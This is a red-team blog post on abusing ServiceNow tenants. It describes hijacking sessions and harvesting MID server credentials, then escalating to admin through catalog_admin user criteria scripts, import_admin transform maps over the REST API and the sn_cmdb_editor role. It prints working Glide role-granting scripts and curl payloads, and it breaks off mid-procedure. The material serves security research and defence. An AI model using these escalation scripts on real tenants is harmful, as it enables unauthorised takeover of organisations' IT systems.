Introduction
What if I told you six thousand of your employees were two steps removed from gaining full control over your IT infrastructure. If we told you this was related to ServiceNow, would you be able to identify and mitigate the root cause?
How would your SOC react if they were informed of an adversary abusing the organisation’s ServiceNow tenant. Would they know where to look and how to contain?
Over the last two years MDSec have asked these questions of organisations through a number of end-to-end, black-box adversary simulations. In numerous cases ServiceNow has formed a central component of the overall compromise, providing the means by which we have been able to gain full control over the organisation. More than that however, ServiceNow is often our ultimate hiding place, we have continually been able to abuse the lack of defensive knowledge in this space to hide in plain sight.
Building on our previous ServiceNow work, this post will describe the capabilities we have developed that have allowed us to compromise and take full control of a multitude of organisations, with speed, ease, and entirely without detection. References to various real-world engagements will be made throughout each section.
Initial Access
A common misconception we hear is the idea that gaining initial access is the hardest part of an engagement. In reality, this is typically the easiest phase. Whether it’s via highly targeted spear phishing attacks or perimeter exploitation, we’ve very rarely failed to establish a foothold within our target.
The difficulty comes when we need to transition our initial foothold into an established presence within the network. The issue is not necessarily due to a lack of privilege escalation and lateral movement options, but more so because performing such actions from a compromised laptop is often a high risk action. The ultimate vector we are looking for is the ability to move off of the initially compromised device in a decoupled manner, impeding the SOC’s ability to link that host and any further compromised assets. This is where ServiceNow comes in.

During one engagement we had leveraged a two week long phishing campaign against a single employee, resulting in an implant executed on their laptop. An additional two to three weeks of post-ex reconnaissance and we had very few options for lateral movement. The organisation had done a good job in locking down the access a user within HR had across their network.
Then, one day, the user logged into ServiceNow. After a quick cookie dumping process we piggy-backed off their session. Navigating to the sys_user_list.do page and their specific user within ServiceNow. From this page we noted the user had a role we had not encountered before – catalog_admin. As described in the next section, this role was all that was needed to gain full control of the ServiceNow tenant.

On a separate engagement, but in a similar vein, we were again stuck on a single endpoint compromised via phishing. In this case however, instead of having access to no file shares, we had access to thousands, each with hundreds of files – death by data.
Now it’s worth noting here that this organisation had invested significant effort into scanning their estate for exposed credentials in file shares. By and large, this was a successful endeavour. Ironically their process was similar to ours, search shares for files with specific extensions looking for specific keywords. After about a week of failure in this endeavour one of the RT operators added ServiceNow as a keyword to the search, instantly resulting in the exfiltration of a config.xml file that had been left laying around.
For the unaware (and described in our previous ServiceNow research), the config.xml file provides the credentials for the account MID servers use to communicate with the cloud tenant. In this instance the account had the import_admin role, and again, we are able to abuse this role to gain full control.
It is also worth noting that in the last couple of years there have been two highly significant zero-days affecting ServiceNow (https://www.slcyber.io/research/smashing-the-servicenow-sandbox-pre-authentication-rce and https://appomni.com/ao-labs/bodysnatcher-agentic-ai-security-vulnerability-in-servicenow/). Specifically, vulnerabilities that allow for the execution of Glide scripts from an unauthenticated perspective. From our understanding these could be leveraged to perform the attacks outlined in this post.
In response to these vulnerabilities a number of our more mature clients, often on the lookout for esoteric scenarios, wanted a simulation of a compromise of ServiceNow in an assumed breach manner. Such engagements can only be described as eye-opening for each client, who are often entirely unaware what is possible from this perspective. Simply take the right hand side of each attack path shown above and marvel at the lack of steps required to compromise the IT estate.
As true as it is to say that initial access is an inevitability, the same can be said for gaining access to a ServiceNow tenant. Whether it be through credentials in file shares, an illusive zero-day, or more commonly, through simply hijacking a user session. Once access has been gained it is extremely likely that privilege escalation will be possible.
Privilege Escalation
At this stage on each of our engagements we have some level of access to a ServiceNow tenant under various user contexts, such as an HR employee or MID service account. Our next goal is to translate that access to full control over the tenant.
MDSec have identified at least 24 distinct roles within ServiceNow that can be leveraged for privilege escalation; it is likely many more exist. The vast majority of these have been identified mid-engagement under similar scenarios described above. The process is relatively simple:
- Achieve initial access into the tenant.
- Identify roles assigned to user.
- Duplicate roles of user in personal development instance.
- Enumerate privilege escalation vectors.
There is a general rule when it comes to ServiceNow – if a role allows you to execute some form of Glide Script, that script will almost always run at a higher privilege level. In some cases this will allow execution under the system context, providing the ability to perform pretty much any action. In others (as described below) you may not be able to directly grant a user the admin role. However, in such cases it is always possible to grant that user another role that can be chained to fully escalate (such as action_designer).
Take the example of the HR employee, someone we can all agree should definitely not have the ability to run administrative actions within ServiceNow. This user had the catalog_admin role. The catalog_admin role will grant the user_criteria_admin role which is inherited along with several others.
The user_criteria_admin role allows the user to create User Criteria for catalog items. A User Criteria is a way to restrict access to certain catalog items. It is possible to create a User Criteria for arbitrary catalog items which contain Glide scripts which, as mentioned, execute with higher privileges. In this specific case you cannot execute Glide script to grant a user the admin role. Instead, we assign the action_designer role, the abuse of which will be described next.

To escalate with the catalog_admin role first list items in the sc_cat_item table:
You can modify an existing item, in this case we will just create a new one as such:

Create and then go back into the record, we can then add a new Not Available For user criteria:


The script shown above is as follows:
test();
function test() {
    var gr = new GlideRecord('sys_user_has_role');
    gr.initialize();

    var role = new GlideRecord('sys_user_role');
    role.addQuery('name', 'action_designer');
    role.query();
    var roleSysId = '';
    if (role.next()) {
        roleSysId =  role.getUniqueValue();
    }

    var userGr = new GlideRecord('sys_user');
    userGr.addQuery('user_name', 'HRUser');
    userGr.query();
    userGr.next();

    gr.user = userGr.sys_id;
    gr.role = roleSysId;
    var res = gr.insert();
    if(!res)
    {
	return false;
    }
    return true;
}
This code simply assigns our compromised HR employee the action_designer role. Next, to trigger this script to run we simply need to diagnose it. First we browse to uc_item_diagnostics.do and fill out the form presented:

Clicking diagnose will bring up the next view, note the output at the top, this is from execution of the Glide script:

This is half the battle, we can now (after re-authenticating to ServiceNow) access the WorkFlow Studio and create a new custom action with a Script Step that will run under the system context, meaning we can grant our illustrious HR employee full admin rights:

The script in this case is the same as that shown above with one change from action_designer to admin:

Next consider the second engagement whereby credentials for the MID service account have been compromised. Every MID service account we have ever seen has the ability to escalate privileges through the import_admin role. The image below provides an accurate representation of the configuration of the service account whose credentials we had compromised.

The issue in this case is the Identity Type setting, when set to Machine the account cannot interactively logon to ServiceNow. It is instead restricted to the Rest API. Our target organisation in this case had no Rest API Access Policies or similar restrictions on where the MID service account could access the API from.
The process is relatively simple, we leverage the REST API to create a transform which is then triggered when data is added to a table. This is achieved via two requests. First, we create the transform containing the script to be executed.
curl -v https://<tenant>.service-now.com/api/now/table/sys_transform_map -H "Content-Type: application/json" --user 'svc-mid-prd:<PASSWORD>' -H "Accept: application/json" -X POST --data @/tmp/transform.jsonThe JSON contains the following data:
{
  "name": "Completely Legit Transform",
  "source_table": "imp_location",
  "target_table": "cmn_location",
  "active": true,
  "run_business_rules": true,
  "run_script": true,
  "order": 100,
  "enforce_mandatory_fields": "false",
  "copy_empty_fields": false,
  "create_new_record_on_empty_coalesce_fields": false,
  "script": "(function transformRow(source, target, map, log, isUpdate) {\n\n    var username = \"svc-mid-prd\";\n    var roles = [\"action_designer\"];\n\n    var userGR = new GlideRecord(\"sys_user\");\n    userGR.addQuery(\"user_name\", username);\n    userGR.query();\n\n    if (!userGR.next())\n        return;\n\n userGR.setDisplayValue(\"web_service_access_only\", false); userGR.update();   for (var i = 0; i < roles.length; i++) {\n\n        var roleGR = new GlideRecord(\"sys_user_role\");\n        roleGR.addQuery(\"name\", roles[i]);\n        roleGR.query();\n\n        if (!roleGR.next())\n            continue;\n\n        var existingGR = new GlideRecord(\"sys_user_has_role\");\n        existingGR.addQuery(\"user\", userGR.sys_id);\n        existingGR.addQuery(\"role\", roleGR.sys_id);\n        existingGR.query();\n\n        if (!existingGR.next()) {\n            var userRoleGR = new GlideRecord(\"sys_user_has_role\");\n            userRoleGR.initialize();\n            userRoleGR.user = userGR.sys_id;\n            userRoleGR.role = roleGR.sys_id;\n            userRoleGR.insert();\n        }\n    }\n\n})(source, target, map, log, action === \"update\");"
}
Note that similar to the catalog_admin role, we cannot directly escalate to admin. Again, we can simply grant our user action_designer or any other role that can be leveraged to gain full admin rights. We also set the web_service_access_only to false, enabling the ability to perform interactive login.
To trigger execution we simply add data to a table to be transformed:

curl -v https://<TENANT>.service-now.com/api/now/table/imp_location -H "Content-Type: application/json" --user 'svc-mid-prd:<PASSWORD>' -H "Accept: application/json" -X POST --data '{"u_state": "Location"}'We can then logon to the tenant via the login.do endpoint:

More recently one of our operators identified the ability to leverage the sn_cmdb_editor role for privilege escalation. Over three recent Red Team engagements we have identified over ten thousand users that were assigned this role. Assignment of sn_cmdb_editor often appears to be assigned rather indiscriminately, from HR, finance and legal teams to IT and security. Of particular interest to many of our clients was the inclusion of third party contractors.

Users with the sn_cmdb_editor role can create or modify records in the cmdb_ci_translation_rule table. This table stores translation records used by routers during service mapping, to perform NAT translation. In order to perform this privilege escalation we must first access the CMDB360 workspace.
Next, we must create a new (or modify an existing) query, working through each step of that form. The options selected in each step below are largely irrelevant.



Next navigate to sysauto_ms_report_builder.do and create a new record as shown below:
